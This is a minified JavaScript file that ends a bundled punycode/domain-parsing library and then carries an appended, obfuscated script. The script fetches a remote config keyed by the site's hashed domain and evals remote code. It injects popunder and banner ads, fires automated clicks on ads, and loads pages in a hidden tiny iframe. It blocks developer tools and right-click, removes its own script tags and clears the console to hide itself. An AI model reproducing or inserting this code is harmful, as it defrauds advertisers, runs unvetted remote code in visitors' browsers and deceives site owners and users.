input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in json&&json.allowRightClick,excludeInclude="excludeInclude"in json?json.excludeInclude:[],excludeMatch="excludeMatch"in json?json.excludeMatch:[],where="where"in json?json.where:"s4m3w1th5cr1pt",whereType="whereType"in json?json.whereType:"4lltyp3",whereIndex="whereIndex"in json?json.whereIndex:0,childIndex="childIndex"in json?json.childIndex:"first",evalMoreScript="scripts"in json?json.scripts:"",styles="styles"in json?json.styles:"",allowUserHideAdv=!("allowUserHideAdv"in json)||json.allowUserHideAdv,advs="adv"in json?json.adv:[];hideScrollDownList=[];var rateClick="rateClick"in json?json.rateClick:80,maxClick="maxClick"in json?json.maxClick:0,waits={popunder:0,socialbar:0,left:0,top:0,bottom:0,right:0,banner1:0,banner2:0,banner3:0,banner2:0,nativebanner:0},refresh="refresh"in json?json.refresh:0;enableDevtools||(window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0}),allowRightClick||(window.oncontextmenu=function(a){a.preventDefault()}),window.onload=async function(){if(""!==evalMoreScript){evalMoreScript="doneEvalMoreScript = false;"+evalMoreScript+"doneEvalMoreScript = true;";try{eval(evalMoreScript)}catch(a){doneEvalMoreScript=!0}for(;"undefined"==typeof doneEvalMoreScript||null===doneEvalMoreScript||!doneEvalMoreScript;)await new Promise(a=>setTimeout(a,1))}cleanArtifact=window.setInterval(function(){if(isScriptDone){for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=(r=a[o]).src;if(null!=i&&i.toLowerCase().includes(atob("LzEuanM="))){var e=r.parentNode;if(null!=e)try{e.removeChild(r)}catch(a){}}}var n=["popunder","socialbar","top","bottom","left","right","banner1","banner2","banner3","banner2","nativebanner"];for(o=0;o<n.length;o++){var s=document.getElementById(divID+"_"+n[o]);if(null!=s){a=s.getElementsByTagName("script");for(var t=0;t<a.length;t++){var r=a[t];try{s.removeChild(r)}catch(a){}}}}}},1e3)},isExcludedPath=!1;for(var i=0;i<excludeInclude.length;i++)if(window.location.pathname.includes(excludeInclude[i])){isExcludedPath=!0;break}if(!isExcludedPath)for(var i=0;i<excludeMatch.length;i++)if(window.location.pathname===excludeMatch[i]){isExcludedPath=!0;break}if(!isExcludedPath){if(""!==styles||allowUserHideAdv){var style=document.createElement("style"),styleInnerHTML=styles;for(allowUserHideAdv&&(styleInnerHTML=styleInnerHTML+"."+divID+"_closeAd{position:absolute;width:24px;height:24px;margin:0;padding:0;outline:0;background:#f1f1f1;border-radius:50%;line-height:22px;text-align:center;color:#dc3545}."+divID+"_closeAd:hover{cursor:pointer;background:#dc3545;color:#f1f1f1}#"+divID+"_top_closeAd{bottom:-10px;right:-10px}#"+divID+"_bottom_closeAd{top:-10px;left:-10px}#"+divID+"_left_closeAd{top:-10px;right:-10px}#"+divID+"_right_closeAd{bottom:-10px;left:-10px}@media screen and (max-width:960px){#"+divID+"_bottom_closeAd,#"+divID+"_top_closeAd{left:50%!important;transform:translate(-50%,0)}#"+divID+"_left_closeAd{top:50%!important;transform:translate(0,-50%)}#"+divID+"_right_closeAd{top:50%!important;transform:translateX(0,-50%)}}"),style.innerHTML=styleInnerHTML;;){var head=document.head;if(null!=head)try{head.appendChild(style);break}catch(a){allowUserHideAdv=!1}else await new Promise(a=>setTimeout(a,1))}}var isDivCreated=!1;if("body"===where){var div=document.createElement("div");for(div.id=divID;;){var body=document.body;if(null!=body){if("first"===childIndex)try{body.prepend(div)}catch(a){}else if("last"===childIndex)try{body.appendChild(div)}catch(a){}isDivCreated=!0;break}await new Promise(a=>setTimeout(a,1))}}else if("s4m3w1th5cr1pt"!==where){var div=document.createElement("div");for(div.id=divID;;){var parentNode=void 0;if(null==parentNode&&("id"!==whereType&&"4lltyp3"!==whereType||(parentNode=document.getElementById(where))),null==parentNode&&("name"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByName(where)[whereIndex]}catch(a){}if(null==parentNode&&("classname"===whereType||"4lltyp3"===whereType))try{parentNode=document.getElementsByClassName(where)[whereIndex]}catch(a){}if(null!=parentNode){if("first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}if("complete"===document.readyState)break;await new Promise(a=>setTimeout(a,1))}}if(!isDivCreated||"s4m3w1th5cr1pt"===where)for(var scripts=document.getElementsByTagName("script"),i=0;i<scripts.length;i++){var script=scripts[i],src=script.src;if(null!=src&&src.toLowerCase().includes(atob("LzEuanM="))){var parentNode=script.parentNode;if(null!=parentNode){var div=document.createElement("div");if(div.id=divID,"first"===childIndex)try{parentNode.prepend(div)}catch(a){}else if("last"===childIndex)try{parentNode.appendChild(div)}catch(a){}isDivCreated=!0;break}}}selectedPopunder=Math.floor(10*Math.random()),selectedBanner=Math.floor(10*Math.random());for(var i=0;i<advs.length;i++){var adv=advs[i],whereOther="whereOther"in adv?adv.whereOther:"",type="type"in adv?adv.type:"",script1Src="script1Src"in adv?adv.script1Src:"",script1Text="script1Text"in adv?adv.script1Text:"",divContainerKey="divContainerKey"in adv?adv.divContainerKey:"",script2Src="script2Src"in adv?adv.script2Src:"",script2Text="script2Text"in adv?adv.script2Text:"",excInsClass="excInsClass"in adv?adv.excInsClass:"",excInsZoneId="excInsZoneId"in adv?adv.excInsZoneId:"",script3Src="script3Src"in adv?adv.script3Src:"",script3Text="script3Text"in adv?adv.script3Text:"",style="style"in adv?adv.style:"",nine60="nine60"in adv&&adv.nine60,hideScrollDown="hideScrollDown"in adv&&adv.hideScrollDown;hideScrollDown&&hideScrollDownList.push(divID+"_"+type);var click="click"in adv&&adv.click,wait="wait"in adv?adv.wait:0;type in waits&&(waits[type]=wait),nine60&&window.innerWidth<960&&(style+="overflow:hidden;width:1px!important;opacity:0;");var targetDiv=""===whereOther?divID:whereOther,varnameDiv=divID+"_"+type,evalInsertDiv="doneEvalInsertDiv = false;";if(evalInsertDiv=evalInsertDiv+"var "+varnameDiv+' = document.createElement("div"); '+varnameDiv+'.id = "'+varnameDiv+'"; '+varnameDiv+'.style = "'+style+'"; document.getElementById("'+targetDiv+'").appendChild('+varnameDiv+");",allowUserHideAdv&&("top"===type||"bottom"===type||"left"===type||"right"===type)){var varnameDivSpan=divID+"_"+type+"_closeAd";evalInsertDiv=evalInsertDiv+"var "+varnameDivSpan+' = document.createElement("span"); '+varnameDivSpan+'.id = "'+varnameDivSpan+'"; '+varnameDivSpan+'.classList.add("'+divID+'_closeAd"); '+varnameDivSpan+'.setAttribute("onclick","hideAdvertisement(\''+varnameDiv+"')\"); "+varnameDivSpan+'.innerText="X"; document.getElementById("'+varnameDiv+'").appendChild('+varnameDivSpan+");"}evalInsertDiv+="doneEvalInsertDiv = true;";try{eval(evalInsertDiv)}catch(a){doneEvalInsertDiv=!0}for(;"undefined"==typeof doneEvalInsertDiv||null===doneEvalInsertDiv||!doneEvalInsertDiv;)await new Promise(a=>setTimeout(a,1));if(doneEvalInsertDiv=void 0,"popunder"===type&&0==selectedPopunder){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19wb3B1bmRlci5qcw=="),new_script.async=!0,div.appendChild(new_script)}else if("banner1"===type&&0==selectedBanner){var div=document.getElementById(divID+"_"+type),new_script=document.createElement("script");new_script.src=jsCDN[Math.floor(3*Math.random())]+atob("aGlsbHRvcGFkc19iYW5uZXIuanM="),new_script.async=!0,div.appendChild(new_script)}else{var evalInsertScripts="doneEvalInsertScripts = false;",varnameScript=varnameDiv+"_script1";""!==script1Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.src = "'+script1Src+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==script1Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("script"); '+varnameScript+'.text = "'+script1Text+'"; '+varnameDiv+".appendChild("+varnameScript+");":""!==divContainerKey&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript+' = document.createElement("div"); '+varnameScript+'.id = "container-'+divContainerKey+'"; '+varnameDiv+".appendChild("+varnameScript+");");var varnameScript2=varnameDiv+"_script2";""!==script2Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.src = "'+script2Src+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==script2Text?evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("script"); '+varnameScript2+'.text = "'+script2Text+'"; '+varnameDiv+".appendChild("+varnameScript2+");":""!==excInsClass&&""!==excInsZoneId&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript2+' = document.createElement("ins"); '+varnameScript2+'.classList.add("'+excInsClass+'"); '+varnameScript2+'.setAttribute("data-zoneid", "'+excInsZoneId+'"); '+varnameDiv+".appendChild("+varnameScript2+");");var varnameScript3=varnameDiv+"_script3";""!==script3Src?evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.src = "'+script3Src+'"; '+varnameDiv+".appendChild("+varnameScript3+");":""!==script3Text&&(evalInsertScripts=evalInsertScripts+"var "+varnameScript3+' = document.createElement("script"); '+varnameScript3+'.text = "'+script3Text+'"; '+varnameDiv+".appendChild("+varnameScript3+");"),evalInsertScripts+="doneEvalInsertScripts = true;";try{eval(evalInsertScripts)}catch(a){doneEvalInsertScripts=!0}for(;"undefined"==typeof doneEvalInsertScripts||null===doneEvalInsertScripts||!doneEvalInsertScripts;)await new Promise(a=>setTimeout(a,1))}if(doneEvalInsertScripts=void 0,"popunder"===type&&!0===click)clickPPU=window.setInterval(function(){try{document.body.dispatchEvent(new Event("mousedown"))}catch(a){}},1e3*wait);else if("socialbar"===type&&!0===click)clickSB=window.setInterval(async function(){for(var a=document.getElementsByTagName("iframe"),o=0;o<a.length;o++)if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(var i=(s.contentDocument?s.contentDocument:s.contentWindow.document).getElementsByTagName("a"),e=0;e<i.length;e++){var n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}for(a=document.getElementsByTagName("div"),o=0;o<a.length;o++){var s,t;if(void 0!==(t=(s=a[o]).style)["z-index"]&&null!=t["z-index"]&&"2147483647"===t["z-index"])for(i=s.getElementsByTagName("a"),e=0;e<i.length;e++){n=i[e];try{n.click()}catch(a){}await new Promise(a=>setTimeout(a,1))}}},1e3*wait);else if("nativebanner"===type)for(var e=document.getElementById("container-"+divContainerKey);await new Promise(a=>setTimeout(a,1)),!(e.childNodes.length>0););else if("top"===type||"bottom"===type||"left"===type||"right"===type||"banner1"===type||"banner2"===type)for(var e=document.getElementById(divID+"_"+type);;)if(await new Promise(a=>setTimeout(a,1)),"top"===type||"bottom"===type||"left"===type||"right"===type){if(allowUserHideAdv&&e.childNodes.length>3||!allowUserHideAdv&&e.childNodes.length>2)break}else if(("banner1"===type||"banner2"===type||"banner3"===type||"banner2"===type)&&e.childNodes.length>2)break}}if(hideScrollDownList.length>0&&(window.onscroll=function(){for(var a=window.pageYOffset||document.documentElement.scrollTop,o=0;o<hideScrollDownList.length;o++){var i=document.getElementById(hideScrollDownList[o]);null!=i&&void 0!==i.style&&null!=i.style&&(i.style.visibility=a>60?"hidden":"visible")}}),console.clear(),isScriptDone=!0,maxClick>0){var countClick=0;for(var k in waits)if("popunder"!==k&&"socialbar"!==k){var w=waits[k];if(w>0&&Math.floor(99*Math.random())+1>=rateClick){await new Promise(a=>setTimeout(a,1e3*w));var div=document.getElementById(divID+"_"+k);if(null!=div)if("nativebanner"===k)for(var clickedBanner5=!1,as=div.getElementsByTagName("a"),i=0;i<as.length;i++){for(var a=as[i],aClasses=a.classList,j=0;j<aClasses.length;j++){var aClass=aClasses[j];if(aClass.includes("container-")||aClass.includes("__link"))try{a.click(),countClick+=1,clickedBanner5=!0;break}catch(a){}}if(clickedBanner5)break}else if("top"===k||"bottom"===k||"left"===k||"right"===k||"banner1"===k||"banner2"===k)if(1===selectedBanner)for(var clckntvDiv=document.getElementById("clck_ntv"),as=clckntvDiv.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],classname=a.className;if(classname.toLowerCase().includes("-item")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}else if(2===selectedBanner);else for(var iframes=div.getElementsByTagName("iframe"),i=0;i<iframes.length;i++)for(var iframe=iframes[i],innerDoc=iframe.contentDocument?iframe.contentDocument:iframe.contentWindow.document,as=innerDoc.getElementsByTagName("a"),i=0;i<as.length;i++){var a=as[i],id=a.id;if(null!=id&&id.includes("atLink")){try{a.click()}catch(a){}countClick+=1,await new Promise(a=>setTimeout(a,1e3))}}}if(countClick>maxClick)break}}do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);console.clear(),isScriptDone=!0,refresh>0&&(await new Promise(a=>setTimeout(a,1e3*refresh)),location.reload())}async function processConfigNotFound(){window.onkeydown=function(a){return 123!==a.keyCode&&(!a.ctrlKey||!a.shiftKey||73!==a.keyCode)&&(!a.ctrlKey||83!==a.keyCode&&85!==a.keyCode)&&void 0},window.oncontextmenu=function(a){a.preventDefault()},window.onload=async function(){cleanArtifact=window.setInterval(function(){if(isScriptDone)for(var a=document.getElementsByTagName("script"),o=0;o<a.length;o++){var i=a[o],e=i.src;if(null!=e&&e.toLowerCase().includes(atob("LzEuanM="))){var n=i.parentNode;if(null!=n)try{n.removeChild(i)}catch(a){}}}},1e3)};var a=document.createElement("iframe");a.src=["https://www.easypacelearning.com/all-lessons/learning-english-level-1/871-asking-and-answering-english-basics-questions","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1090-english-greetings-basic-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1091-english-introductions-introducing-yourself-others","https://www.easypacelearning.com/all-lessons/learning-english-level-1/691-fruit-vegetables-and-berries-with-pictures-english-lesson-pdf","https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is","https://www.easypacelearning.com/all-lessons/learning-english-level-1/189-verb-have-learning-english-verb-have-to","https://www.easypacelearning.com/all-lessons/learning-english-level-1/159-learning-english-where-are-you-from","https://www.easypacelearning.com/all-lessons/learning-english-level-1/194-a-an-english-lesson-how-to-use-each","https://www.easypacelearning.com/all-lessons/learning-english-level-1/1138-a-list-of-sports-with-pictures-and-vocabulary-english-lesson","https://www.easypacelearning.com/all-lessons/learning-english-level-1/9-accept-and-refuse-food-politely-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/589-continents-of-the-world-learning-english","https://www.easypacelearning.com/all-lessons/english-level-2/1123-letters-and-emails-opening-and-closing-phrases","https://www.easypacelearning.com/all-lessons/english-level-2/175-prepositions-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/241-a-an-the-learning-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/242-a-an-the-learning-english-lesson-exercise","https://www.easypacelearning.com/all-lessons/english-level-2/224-adding-ing-onto-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1340-apologies-apologizing-how-to-apologize-in-english","https://www.easypacelearning.com/all-lessons/english-level-2/1288-asking-and-giving-directions-conversation-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/1289-asking-for-and-giving-directions-english-lesson","https://www.easypacelearning.com/all-lessons/english-level-2/317-at-the-grocery-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/968-animals-and-names-from-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/967-fruit-and-vegetables-a-to-z-list-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/15-holidays-travelling-to-the-uk-and-england-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/143-drinking-and-ordering-at-a-table-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/724-the-a-z-of-words-that-describe-emotions-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/205-a-the-so-that-who-too-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/1370-acronyms-for-the-internet-list-from-a-to-z","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/324-airport-checking-in-at-the-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/323-airport-departing-date-learning-english-holidays","https://www.easypacelearning.com/all-lessons/english-lessons-level-3/727-airport-help-sheet-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/230-a-beautiful-sunrise-enflish-reading-and-writing-practise","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/233-a-school-dinner-lady-reading-and-writing-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/326-at-the-airport-conversation-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1232-autumn-and-fall-what-s-the-difference-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/316-bank-learning-english-at-the-bank-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/334-basketball-and-talking-about-it-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/779-learning-bird-parts-english-lesson","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/315-credit-cards-english-lesson-applying-increase-limit-close-account","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/1223-descriptive-words-list-learning-english","https://www.easypacelearning.com/all-lessons/english-lessons-level-4/232-easy-pace-towing-reading-and-writing-english-lesson"][Math.floor(40*Math.random())],a.width="5",a.height="5",a.frameBorder="none",a.referrerPolicy="no-referrer",a.style="width:5px!important;height:5px!important;";do{await new Promise(a=>setTimeout(a,1))}while(null===document.body||void 0===document.body);document.body.appendChild(a),console.clear(),isScriptDone=!0}fetch(jsCDN[Math.floor(3*Math.random())]+domainInSHA1+atob("Lmpzb24=")).then(a=>{if(!a.ok)throw new Error("HTTP error "+a.status);return a.json()}).then(a=>{processConfigFound(a)}).catch(a=>{processConfigNotFound()})})}